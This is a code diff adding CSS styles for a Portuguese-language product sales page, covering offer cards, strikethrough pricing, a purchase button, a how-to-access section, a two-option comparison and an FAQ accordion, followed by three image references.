+.offer__header {
+  background: linear-gradient(120deg, var(--pink) 0%, #f47b3d 100%);
+  padding: 34px 0 70px;
+}
+
+.offer__header h2 {
+  color: #ffffff;
+  font-size: 26px;
+  font-weight: 800;
+  text-align: center;
+  line-height: 1.3;
+}
+
+.offer__card {
+  background: #f4f4f4;
+  border-radius: 22px;
+  box-shadow: 0 10px 26px rgba(0, 0, 0, 0.12);
+  padding: 6px 18px;
+  margin-top: -50px;
+  margin-bottom: 40px;
+}
+
+.offer__row {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  padding: 16px 0;
+  border-bottom: 1px solid #e2e2e2;
+}
+
+.offer__row--last {
+  border-bottom: none;
+}
+
+.offer__check {
+  font-size: 20px;
+  flex-shrink: 0;
+}
+
+.offer__row p {
+  flex: 1;
+  font-size: 15px;
+  font-weight: 800;
+  color: var(--dark);
+  line-height: 1.3;
+}
+
+.offer__price {
+  color: #e5484d;
+  text-decoration: line-through;
+  font-weight: 700;
+  font-size: 14px;
+  white-space: nowrap;
+  flex-shrink: 0;
+}
+
+.offer__badge {
+  position: relative;
+  background: #d7f5c4;
+  color: #2f9e44;
+  font-weight: 800;
+  font-size: 14px;
+  padding: 7px 14px;
+  border-radius: 20px;
+  white-space: nowrap;
+  flex-shrink: 0;
+}
+
+.offer__badge::before,
+.offer__badge::after {
+  content: "";
+  position: absolute;
+  width: 6px;
+  height: 6px;
+  border-radius: 50%;
+  background: #54c75e;
+}
+
+.offer__badge::before {
+  top: -4px;
+  right: -4px;
+}
+
+.offer__badge::after {
+  bottom: -4px;
+  left: -4px;
+}
+
+/* ===== Preço / CTA ===== */
+.pricing {
+  background: #ffffff;
+  padding: 36px 0 48px;
+  text-align: center;
+}
+
+.pricing__was {
+  color: #767676;
+  font-size: 16px;
+  font-weight: 600;
+  margin-bottom: 16px;
+}
+
+.pricing__strike {
+  color: #e5484d;
+  text-decoration: line-through;
+  font-weight: 700;
+}
+
+.pricing__intro {
+  font-size: 21px;
+  font-weight: 800;
+  color: var(--dark);
+  line-height: 1.35;
+  margin-bottom: 22px;
+}
+
+.pricing__mockup {
+  width: 82%;
+  max-width: 320px;
+  margin: 0 auto 20px;
+}
+
+.pricing__checklist {
+  border: 2px solid #bfe9a8;
+  background: #f6fcf2;
+  border-radius: 16px;
+  padding: 16px 18px;
+  text-align: left;
+  margin-bottom: 30px;
+}
+
+.pricing__checklist p {
+  display: flex;
+  align-items: center;
+  gap: 8px;
+  font-size: 15px;
+  font-weight: 700;
+  color: var(--dark);
+  padding: 5px 0;
+}
+
+.pricing__check {
+  font-size: 16px;
+  flex-shrink: 0;
+}
+
+.pricing__logo {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 10px;
+  margin-bottom: 26px;
+}
+
+.pricing__logo img {
+  width: 44px;
+  height: 44px;
+}
+
+.pricing__logo p {
+  font-size: 15px;
+  font-weight: 700;
+  line-height: 1.15;
+  text-align: left;
+  color: var(--dark);
+}
+
+.pricing__divider {
+  height: 1px;
+  background: #e5e5e5;
+  margin-bottom: 22px;
+}
+
+.pricing__from {
+  font-size: 17px;
+  font-weight: 600;
+  color: #767676;
+  margin-bottom: 6px;
+}
+
+.pricing__from-strike {
+  color: #e5484d;
+  text-decoration: line-through;
+  font-weight: 700;
+}
+
+.pricing__big {
+  font-size: 36px;
+  font-weight: 800;
+  color: var(--green);
+  margin-bottom: 6px;
+}
+
+.pricing__or {
+  font-size: 16px;
+  font-weight: 600;
+  color: #767676;
+  margin-bottom: 16px;
+}
+
+.pricing__save {
+  font-size: 15px;
+  color: #767676;
+  font-weight: 600;
+  margin-bottom: 24px;
+}
+
+.pricing__save strong {
+  color: var(--dark);
+  font-weight: 800;
+}
+
+.pricing__cta {
+  display: block;
+  background: var(--green);
+  color: #ffffff;
+  font-size: 22px;
+  font-weight: 800;
+  text-align: center;
+  padding: 17px;
+  border-radius: 16px;
+  box-shadow: 0 8px 18px rgba(63, 176, 79, 0.35);
+  margin-bottom: 18px;
+}
+
+.pricing__trust {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  flex-wrap: wrap;
+  gap: 8px 10px;
+  font-size: 12px;
+  color: #767676;
+  font-weight: 600;
+}
+
+/* ===== Como recebo o acesso? ===== */
+.howto {
+  background: #ffffff;
+  padding: 40px 0 48px;
+  text-align: center;
+}
+
+.howto__emoji {
+  display: inline-block;
+  font-size: 46px;
+  margin-bottom: 12px;
+}
+
+.howto__lead {
+  font-size: 20px;
+  font-weight: 700;
+  color: #4a4a4a;
+  line-height: 1.35;
+  margin-bottom: 6px;
+}
+
+.howto__title {
+  font-size: 24px;
+  font-weight: 800;
+  color: #f2751f;
+  margin-bottom: 32px;
+}
+
+.howto__list {
+  display: flex;
+  flex-direction: column;
+  gap: 18px;
+}
+
+.howto__card {
+  background: #ffffff;
+  border: 1px solid #e6e6e6;
+  border-radius: 18px;
+  box-shadow: 0 6px 14px rgba(0, 0, 0, 0.05);
+  padding: 22px 20px;
+}
+
+.howto__icon {
+  display: inline-block;
+  font-size: 34px;
+  margin-bottom: 10px;
+}
+
+.howto__card h3 {
+  font-size: 20px;
+  font-weight: 800;
+  color: var(--dark);
+  margin-bottom: 8px;
+}
+
+.howto__card p {
+  font-size: 14px;
+  font-weight: 500;
+  color: var(--gray);
+  line-height: 1.45;
+}
+
+/* ===== Duas opções ===== */
+.choice {
+  background: #f5f5f6;
+}
+
+.choice__header {
+  background: #2fce6c;
+  padding: 40px 0;
+}
+
+.choice__header h2 {
+  color: #ffffff;
+  font-size: 25px;
+  font-weight: 800;
+  text-align: center;
+  line-height: 1.3;
+}
+
+.choice__intro {
+  text-align: center;
+  font-size: 24px;
+  font-weight: 800;
+  color: var(--dark);
+  padding: 34px 0 26px;
+}
+
+.choice__card {
+  background: #ffffff;
+  border-radius: 20px;
+  box-shadow: 0 6px 18px rgba(0, 0, 0, 0.06);
+  padding: 22px;
+  margin-bottom: 8px;
+}
+
+.choice__top {
+  display: flex;
+  align-items: center;
+  gap: 14px;
+  margin-bottom: 18px;
+}
+
+.choice__avatar {
+  width: 62px;
+  height: 62px;
+  flex-shrink: 0;
+  border-radius: 50%;
+  background: #ececec;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  font-size: 30px;
+}
+
+.choice__meta {
+  flex: 1;
+  min-width: 0;
+}
+
+.choice__badge {
+  display: inline-block;
+  padding: 6px 14px;
+  border-radius: 20px;
+  font-size: 12px;
+  font-weight: 800;
+  color: #ffffff;
+  margin-bottom: 8px;
+}
+
+.choice__badge--red {
+  background: #e5344d;
+}
+
+.choice__badge--purple {
+  background: #7b3fe4;
+}
+
+.choice__title {
+  font-size: 21px;
+  font-weight: 800;
+  color: var(--dark);
+  line-height: 1.2;
+}
+
+.choice__list p {
+  display: flex;
+  align-items: flex-start;
+  gap: 8px;
+  font-size: 15px;
+  font-weight: 700;
+  color: var(--dark);
+  padding: 4px 0;
+  line-height: 1.35;
+}
+
+.choice__bullet {
+  flex-shrink: 0;
+  font-size: 15px;
+  line-height: 1.4;
+}
+
+.choice__or {
+  text-align: center;
+  font-size: 46px;
+  font-weight: 800;
+  color: #e2e2e4;
+  padding: 10px 0;
+}
+
+.choice__final {
+  text-align: center;
+  font-size: 24px;
+  font-weight: 800;
+  color: var(--dark);
+  line-height: 1.5;
+  padding: 30px 0 40px;
+}
+
+.choice__final-highlight {
+  background: var(--lime);
+  padding: 2px 10px;
+  border-radius: 6px;
+  box-decoration-break: clone;
+  -webkit-box-decoration-break: clone;
+}
+
+/* ===== Perguntas frequentes ===== */
+.faq {
+  background: #f7f7f8;
+  padding: 44px 0 50px;
+}
+
+.faq__title {
+  font-size: 28px;
+  font-weight: 800;
+  color: var(--dark);
+  margin-bottom: 8px;
+}
+
+.faq__list {
+  margin-top: 18px;
+}
+
+.faq__item {
+  border-bottom: 1px solid #dcdcdc;
+  padding: 18px 0;
+}
+
+.faq__item summary {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 12px;
+  font-size: 17px;
+  font-weight: 700;
+  color: var(--dark);
+  cursor: pointer;
+  list-style: none;
+}
+
+.faq__item summary::-webkit-details-marker {
+  display: none;
+}
+
+.faq__item summary::after {
+  content: '⌄';
+  font-size: 22px;
+  font-weight: 700;
+  color: var(--dark);
+  flex-shrink: 0;
+  transition: transform 0.2s ease;
+}
+
+.faq__item[open] summary::after {
+  transform: rotate(180deg);
+}
+
+.faq__answer {
+  margin-top: 14px;
+  font-size: 14px;
+  font-weight: 500;
+  color: #4a4a4a;
+  line-height: 1.55;
+}
+
+.faq__answer p + p {
+  margin-top: 10px;
+}
+
+.faq__answer strong {
+  color: var(--dark);
+  font-weight: 800;
+}
+
+.faq__answer ul {
+  margin: 10px 0;
+  padding-left: 18px;
+  list-style: disc;
+}
+
+.faq__answer li {
+  margin-bottom: 4px;
+}



